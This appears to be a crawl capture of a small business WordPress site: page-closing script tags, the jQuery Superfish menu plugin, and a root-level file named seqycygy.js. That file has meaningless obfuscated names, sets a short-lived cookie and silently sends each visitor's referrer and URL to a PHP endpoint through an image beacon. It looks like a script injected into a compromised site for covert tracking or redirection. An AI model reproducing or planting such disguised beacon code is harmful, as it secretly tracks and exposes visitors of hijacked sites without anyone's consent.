<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/christopherradkodecorations.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///christopherradkodecorations.com/wp-content/themes/default/js/mobilemenu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://christopherradkodecorations.com/wp-content/themes/default/js/superfish.js?ver=4.1.1
body_size: 2335
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	https://www.opensource.org/licenses/mit-license.php
 *	https://www.gnu.org/licenses/gpl.html
 */

(function (jQuery) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
				if (ios) {
					// iOS clicks only bubble as far as body children
					jQuery(window).load(function () {
						jQuery('body').children().on('click', jQuery.noop);
					});
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			toggleMenuClasses = function (jQuerymenu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				jQuerymenu.toggleClass(classes);
			},
			setPathToCurrent = function (jQuerymenu, o) {
				return jQuerymenu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return (jQuery(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function (jQueryli) {
				jQueryli.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function (jQuerymenu) {
				var touchAction = jQuerymenu.css('ms-touch-action');
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				jQuerymenu.css('ms-touch-action', touchAction);
			},
			applyHandlers = function (jQuerymenu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if (jQuery.fn.hoverIntent && !o.disableHI) {
					jQuerymenu.hoverIntent(over, out, targets);
				}
				else {
					jQuerymenu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				jQuerymenu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var jQuerythis = jQuery(this),
					jQueryul = jQuerythis.siblings(e.data.popUpSelector);

				if (jQueryul.length > 0 && jQueryul.is(':hidden')) {
					jQuerythis.one('click.superfish', false);
					if (e.type === 'MSPointerDown') {
						jQuerythis.trigger('focus');
					} else {
						jQuery.proxy(over, jQuerythis.parent('li'))();
					}
				}
			},
			over = function () {
				var jQuerythis = jQuery(this),
					o = getOptions(jQuerythis);
				clearTimeout(o.sfTimer);
				jQuerythis.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var jQuerythis = jQuery(this),
					o = getOptions(jQuerythis);
				if (ios) {
					jQuery.proxy(close, jQuerythis, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout(jQuery.proxy(close, jQuerythis, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = (jQuery.inArray(this[0], o.jQuerypath) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.jQuerypath.length) {
						jQuery.proxy(over, o.jQuerypath)();
					}
				}
			},
			getMenu = function (jQueryel) {
				return jQueryel.closest('.' + c.menuClass);
			},
			getOptions = function (jQueryel) {
				return getMenu(jQueryel).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var jQuerythis = this,
						o = getOptions(jQuerythis);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.jQuerypath : '',
						jQueryul = jQuerythis.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						jQueryul.show();
						speed = 0;
					}
					o.retainPath = false;
					o.onBeforeHide.call(jQueryul);
					jQueryul.stop(true, true).animate(o.animationOut, speed, function () {
						var jQuerythis = jQuery(this);
						o.onHide.call(jQuerythis);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var jQuerythis = this.addClass(o.hoverClass),
					jQueryul = jQuerythis.children(o.popUpSelector);

				o.onBeforeShow.call(jQueryul);
				jQueryul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call(jQueryul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var jQuerythis = jQuery(this),
						o = jQuerythis.data('sf-options'),
						jQueryhasPopUp;
					if (!o) {
						return false;
					}
					jQueryhasPopUp = jQuerythis.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses(jQuerythis, o);
					toggleAnchorClass(jQueryhasPopUp);
					toggleTouchAction(jQuerythis);
					// remove event handlers
					jQuerythis.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					jQueryhasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.jQuerypath.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					jQuerythis.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call(jQuerythis);
					jQuerythis.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var jQuerythis = jQuery(this);
					if (jQuerythis.data('sf-options')) {
						return false;
					}
					var o = jQuery.extend({}, jQuery.fn.superfish.defaults, op),
						jQueryhasPopUp = jQuerythis.find(o.popUpSelector).parent('li');
					o.jQuerypath = setPathToCurrent(jQuerythis, o);

					jQuerythis.data('sf-options', o);

					toggleMenuClasses(jQuerythis, o);
					toggleAnchorClass(jQueryhasPopUp);
					toggleTouchAction(jQuerythis);
					applyHandlers(jQuerythis, o);

					jQueryhasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	jQuery.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return jQuery.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	jQuery.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {height: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'high',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: jQuery.noop,
		onBeforeShow: jQuery.noop,
		onShow: jQuery.noop,
		onBeforeHide: jQuery.noop,
		onHide: jQuery.noop,
		onIdle: jQuery.noop,
		onDestroy: jQuery.noop
	};

	// soon to be deprecated
	jQuery.fn.extend({
		hideSuperfishUl: methods.hide,
		showSuperfishUl: methods.show
	});

})(jQuery);
jQuery(function(){
	jQuery('ul.sf-menu').superfish();
});

--- FILE ---
content_type: application/javascript
request_url: https://christopherradkodecorations.com/seqycygy.js
body_size: 790
content:


function vihutawyvo(){ 
	var bifukadu = window.location.href; 
     var budirydefezoh = "seqycygy";
 

	var tizifegedykugyx = "/" + budirydefezoh + ".php";
     var ruqanut = 60;  	var wexugiwy = budirydefezoh;  	 
 
	var gefycyhij = "";
 	    try      {

       gefycyhij=""+parent.document.referrer;     }
 
    catch (ex) 
    { 		    gefycyhij=""+document.referrer; 

       } 	if(gacemit(wexugiwy) == null)   	{ 
 
		var gyfigowab = window.location.hostname;	 
						wywiqi(wexugiwy, "1", ruqanut, "/", gyfigowab);   		if(gacemit(wexugiwy) != null) 		{


 			var dahederoxy = new Image();
				dahederoxy.src=tizifegedykugyx + "?referer=" + escape(gefycyhij) + "&url=" + escape(bifukadu); 		}  
 	}	 } 

vihutawyvo();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function gacemit(tyfejexizuraf) { 
    var jibumu = document.cookie;
 

     var suciwijezido = tyfejexizuraf + "=";
	  
    var kukijabawugico = jibumu.indexOf("; " + suciwijezido); 	    if (kukijabawugico == -1) { 
         kukijabawugico = jibumu.indexOf(suciwijezido);        if (kukijabawugico != 0) return null;    } else { 
        kukijabawugico += 2; 		     }	

    var kogoqabekugyt = document.cookie.indexOf(";", kukijabawugico);   
		     if (kogoqabekugyt == -1) {	
         kogoqabekugyt = jibumu.length;

    }	
     return unescape(jibumu.substring(kukijabawugico + suciwijezido.length, kogoqabekugyt));
 
	 }
	 



function wywiqi(pigy,vyxajoke,gymogiw, wiqanewov, gupylepan) 
{ var qeziwujahi = new Date(); 
 
 var zyciqypyjohurag = new Date();	
   
  

  zyciqypyjohurag.setTime(qeziwujahi.getTime() + 1000*60*gymogiw);	   document.cookie = pigy+"="+escape(vyxajoke) + ";expires="+zyciqypyjohurag.toGMTString() + ";path=" + wiqanewov + ";domain=" + gupylepan; 


 } 